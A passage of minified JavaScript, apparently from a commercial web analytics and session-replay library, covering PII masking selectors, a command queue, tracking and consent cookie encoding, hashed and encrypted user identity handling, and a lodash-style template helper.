Vt(s){if(Or||(Or=document.createElement("div")),!(!!s&&R(s)))return et.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return te.call(Or,s),!0}catch{return et.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function mi(s,n){if(ic)return ic.call(s,n);let t=s;do{if(te.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function fs(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=fs(s[t]);return n}default:return s}}function nh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function rh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?fs(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=rh(r,o);h!==void 0&&(t[i]=h)}else t[i]=fs(o)}return nh(t)?t:void 0}function oh(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=oh(r,o):t[e]=o}return t}function ah(s){let n=null;return t=>t?n=t:n||(n=s())}var yg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Eg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!yg.has(s)}var ri=ah(()=>new WeakMap),Nr=ah(()=>new Set),ms=(()=>{let s;return function(n){function t(u){return ri().get(u)}n.getAll=t;function e(u,f){var y;return(y=ri().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ri().get(u);g||ri().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ri().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ri(new WeakMap)}n.reset=o;function c(u){for(let f of Nr())f(u)}function l(u){Nr().add(u)}n.subscribe=l;function h(u){Nr().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),ct=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)ms.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?ms.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?ms.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let S=l.children;if(S!=null&&S.length){for(let T of S)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(_){_[_.NotMasked=0]="NotMasked",_[_.Parent=1]="Parent",_[_.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(_){return Ge(_)&&"Attributes"in _&&"PIISelectors"in _?_.Attributes instanceof Array&&_.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(_){if(!Ge(_)||_===null)throw new lt("setPIISelectors");return"Attributes"in _||(_.Attributes=[]),"PIISelectors"in _||(_.PIISelectors=[]),_}n.sanitizeSelectorUserInput=i;function r(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedProp))!==null&&A!==void 0?A:{state:t.NotMasked}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedAttributeProp))!==null&&A!==void 0?A:{attributes:[]}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Parent}n.isMaskedElement=c;function l(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Child}n.isMaskedElementChild=l;function h(_,A){let x=ct.getProperty(_,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,A))>-1}n.isMaskedAttribute=h;function u(_,A){ct.setProperty(_,n.maskedProp,A)}n.setMaskedElementProperty=u;function f(_){ct.setProperty(_,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(_,A){ct.setProperty(_,n.maskedAttributeProp,A)}n.setMaskedAttributeProperty=y;function g(_,A){let x=csArray.prototype.filter.call(_.PIISelectors,B=>Vt(B));A.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(A.elementSelector,","));let M=I([...x]),v={elementSelector:csArray.prototype.join.call(M,","),attrSelector:A.attrSelector,attrSelectors:A.attrSelectors};return csArray.prototype.forEach.call(_.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Vt(B.selector)&&!S(v.attrSelectors,B)&&csArray.prototype.push.call(v.attrSelectors,B)}),v.attrSelector=T(v.attrSelectors),v}n.getComputedSelectorSettings=g;function S(_,A){return csArray.prototype.some.call(_,x=>x.selector===A.selector&&x.attrName===A.attrName)}function T(_){let A="";return csArray.prototype.forEach.call(_,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,v=>{Vt(v)&&(A&&(A+=","),A+=v)})}),A}function I(_){if(_.length<=1)return _;let A=[];for(let x of _){let M=csString.prototype.split.call(x,",");for(let v of M)csArray.prototype.indexOf.call(A,v)===-1&&csArray.prototype.push.call(A,v)}return A}}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this.ga={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.av=window.top===window?"pii-migration":"pii-migration-iframe",this.wf=!1}onAfterNaturalPageView(){this._f()}onParentSensitiveStatusChange(t){t.started&&!this.wf&&(this.wf=!0,t.maskedElementSettings&&(this.ga=t.maskedElementSettings),this._f())}_f(){var t,e;let i=this.bf(this.ga),r=this.bf(this.al),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(H.computeIsActive(100),H.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.av),H.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}bf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=D.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.ga=D.getComputedSelectorSettings(e,this.ga)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),vg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),wg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),_g=(()=>{class s extends wt{constructor(t,e){super(),this.cl=t,this.ll=e,this.ls={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof lt?($.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):($.counters.commandError.count(r),H.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.ls[r]={callback:o,configuration:i},this.ls}}onStart(){this.cv(),this.lv()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.Af(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.Af(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.ll)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.hv(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}Af(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}hv(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}cv(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.Tf(e,i,!1))}lv(){for(let t of this.cl)window[t]={push:([e,...i])=>this.Tf(e,i,!0)}}Tf(t,e,i){var r,o;if(this.ls[t]){if(((r=this.ls[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),bg=(()=>{class s extends sa{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ag(s){return csNodenodeType.apply(s)===1}function Mt(s){let n=csEventtarget.apply(s);return n&&Ag(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Tg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Rg(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Mt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Cg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Ig=1024,Pg=1024,Og=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Mt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:ta(this.E.whitelistedAttributes),attributeIgnoreTokens:Cg,useAnonymization:e,attrMaxLength:Pg,hierarchyMaxLength:Ig};return this.vt.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Mt(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Mt(t),{path:i,firstAnchorParent:r}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.uv(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Mt(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}uv(t){var e;return t!==null&&t.hasAttribute("href")&&!tr((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function lr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:tt,r=[...f],e==="trailing")return o||(o=tt.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(tt.csClearTimeout(o),o=null):r=[]):o||(o=tt.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(tt.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(tt.csClearTimeout(o),h())},u}var wi=s=>(n,t,e)=>{e.value=lr(e.value,s)};var sr=".",ia="__DOT__",Ng=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ch="x";function Mg(s){let[n,t,e,i,r,o,c,l,h]=Ug(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ch?null:h}}function Dg(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ch],csString),xg),sr)}function kg(s){return Ng.test(s)}function xg(s){return csString.prototype.replace.call(s,/\./g,ia)}function Lg(s){return csString.prototype.replace.call(s,new csRegExp(ia,"g"),sr)}function Ug(s){return csString.prototype.indexOf.call(s,ia)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,sr),Lg):csString.prototype.split.call(s,sr)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Vg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function lh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var jg={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),ys=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Qt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),mo=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),hh=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,uh=".";function Hg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],uh)}function Bg(s){if(!na(s))return null;let n=yo(s);return n!==null?dh(n):null}function dh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,uh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:mo.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Qt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function na(s){return hh.test(s)}function yo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,hh))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Ue="_cs_ex",Ec=2592e6,Fg=/^[0-9]+$/,$g=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Ue)):Number(this.O.get(Ue))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Ue,t):(this.O.set(Ue,t,Ec),(e=this.Mi)===null||e===void 0||e.call(this,Ue,t,Ec))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ue):(this.O.delete(Ue),(t=this.Di)===null||t===void 0||t.call(this,Ue))}static isValidExclusionString(t){return Fg.test(t)}}return s})(),os="_cs_cvars",Gg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(os):this.O.get(os)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(os,t):(this.O.set(os,t),(e=this.Mi)===null||e===void 0||e.call(this,os,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(os):(this.O.delete(os),(t=this.Di)===null||t===void 0||t.call(this,os))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var zg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.hs=o,this.Ev=c,this.br=l}start(){this.w.addListener(this.Ev),this.w.addListener(this.br),this.w.addListener(this.yl),this.br.init(),this.El.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),qg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Wg=(()=>{class s{constructor(t,e){this.xt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.Sv()||this.vv()}Sv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}vv(){return csString.prototype.indexOf.call(this.xt.href,Ue)>0}}return s})(),fh=["excludeURLforReplay"],Yg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(fh,t=>{if(R(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Mr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Xg=".^",ph=".*",Kg=(()=>{class s{constructor(t){this.C=t,this.Sl=new csRegExp(`${Xg}`)}setExcludeUrlForSessionReplay(t){try{this.Sl=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Sl=new csRegExp(`${ph}`)}}xf(){return this.Sl.test(this.C.getAnonymizedUrl())?Mr.SessionReplay:Mr.None}isUrlExcludedForSessionReplay(){return this.xf()===Mr.SessionReplay}getRequestParameters(){return{ex:this.xf()}}}return s})(),Jg=Math.pow(2,52),xi=null;async function gh(s){if((xi==null?void 0:xi.visitorId)===s)return xi.heapUserId;let n=await Qg(s),t=Number(n%BigInt(Jg));return xi={visitorId:s,heapUserId:t},t}async function Qg(s){let n=await crypto.subtle.digest("SHA-256",Zg(s)),t=new Uint8Array(n.slice(0,8));return t=em(t),tm(t)}function Zg(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function tm(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function em(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var sm=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],im=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],nm=255,rm="%-idtt_Salt!",om="spki",Sc="RSA-OAEP",Dr="SHA-256",vc=318,am=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ei=t,this.vl=e,this.M=i,this.L=r,this.Is=o,this.wl=c,this.ot=null,this._l=null,this.bl=null,this.Lf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.ya=null,this.Cl=null,Fo()&&(this.Lf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Is.get()==null?void 0:csString.prototype.split.call(this.Is.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Is.remove(),this.wl?!this.Cl&&gs.isSupported()&&(this.Cl=Promise.all([this.Uf(this.wl).then(this.wv.bind(this)),this._v(this.wl)])):et.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Lf)return;if(!this.ei){et.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this.bv(t))return;let i=X.truncate(t,nm),r=this.M.getVisitor();if(!r){et.warn("identify: visitor not found",!0,"identify");return}if(await this.Av(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){et.warn("identify: visitor not found",!0,"identify");return}}else this.L.refreshSession();await Promise.all([this.Tv(i,e,this.ei,r.id),this.Rv(i,r),this.Cv(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Is.get()&&this.Is.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Is.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async Av(t,e){return e?await this.Vf(t)!==e:!1}async Rv(t,e){e.identityPrint=await this.Vf(t),this.M.setVisitor(e)}async Vf(t){var e;if(((e=this._l)===null||e===void 0?void 0:e.identity)===t)return this._l.identityPrint;let i=await this.Uf(t),r=X.truncate(i,12);return this._l={identity:t,identityPrint:r},r}async Uf(t){return Qa(Dr,this.Al.encode(rm+t))}async wv(t){this.ya=X.truncate(t,16);let e=this.Is.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.ya&&this.Is.remove()}async _v(t){try{this.Rl=await gs.crypto.importKey(om,or(t),{name:Sc,hash:Dr},!1,["encrypt"])}catch{et.error(`fail to import encryption key '${t}'`,"IdentityService")}}async Iv(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>vc&&(et.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,vc));try{let i=await gs.crypto.encrypt({name:Sc},this.Rl,e);return Dl(i)}catch{return null}}async Cv(t,e){if(await this.Cl,!this.ya)return;let i=await this.Pv(t);i&&this.Is.set(`${e.id}.${i}.${this.ya}`)}async Pv(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.Iv(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async Tv(t,e,i,r){let o=e?await Qa(Dr,this.Al.encode(t)):t,c=csString(await gh(r));this.Tl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.vl.send()}bv(t){for(let e of sm)if(t===e)return!0;for(let e of im)if(e.test(t))return!0;return!1}}return s})(),hi="_cs_i",cm=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(hi,t)}remove(){this.W.removeItem(hi)}get(){return this.W.getItem(hi)}}return s})(),lm=2592e5,hm=(()=>{class s{constructor(t){this.O=t}set(t,e=lm){this.O.set(hi,t,e,!0)}remove(){this.O.delete(hi)}get(){return this.O.get(hi)}}return s})(),wc=1/0,{toString:um}=Object.prototype;function dm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":um.call(s)}var ra=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&dm(s)==="[object Symbol]";function mh(s){if(typeof s=="string"||ra(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-wc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-wc?"-0":n}var fm=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,pm=/^\w*$/;function gm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ra(s)?!0:pm.test(s)||!fm.test(s)||n!=null&&s in Object(n)}function oa(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(oa.Cache||Map),t}oa.Cache=Map;var mm=500;function ym(s){let n=oa(s,t=>{let{cache:e}=n;return e.size===mm&&e.clear(),t});return n}var Em=46,Sm=/\\(\\)?/g,vm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),yh=ym(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===Em&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,vm,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,Sm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function wm(s,n){return csArray.isArray(s)?s:gm(s,n)?[s]:yh(s)}function _m(s,n){let t=wm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=mh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function bm(s){return"iterable"in s}function Eh(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Sh(s,n,t){let e=s==null?void 0:_m(s,n);return e===void 0?t:e}var Am=/\b__p \+= '';/g,Tm=/\b(__p \+=) '' \+/g,Rm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Cm=/['\n\r\u2028\u2029\\]/g,vh=/[&<>"']/g,Im=csRegExp(vh.source),Pm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Mn=/($^)/,Om={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Nm=/[()=,{}[\]/\s]/,Mm=/<%-([\s\S]+?)%>/g,Dm=/<%([\s\S]+?)%>/g,wh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:_c}=Object.prototype,km="Invalid `variable` option passed into `_.template`";function xm(s){return`\\${Om[s]}`}var Lm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Um={escape:Mm,evaluate:Dm,interpolate:wh,variable:"",imports:{_:{template:$n,escape(s){return s&&Im.test(s)?csString.prototype.replace.call(s,vh,n=>Lm[n]):s!=null?s:""}}}};function $n(s,n){let t={...Um,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,S=>t==null?void 0:t.imports[S]),r,o,c=0,l=t.interpolate||Mn,h="__p += '",u=csRegExp(`${(t.escape||Mn).source}|${l.source}|${(l===wh?Pm:Mn).source}|${(t.evaluate||Mn).source}|$`,"g"),f=`//# sourceURL=${_c.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(S,T,I,_,A,x)=>{let M=I||_;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Cm,xm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),A&&(o=!0,h+=`';
${A};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+S.length,S}),h+=`';
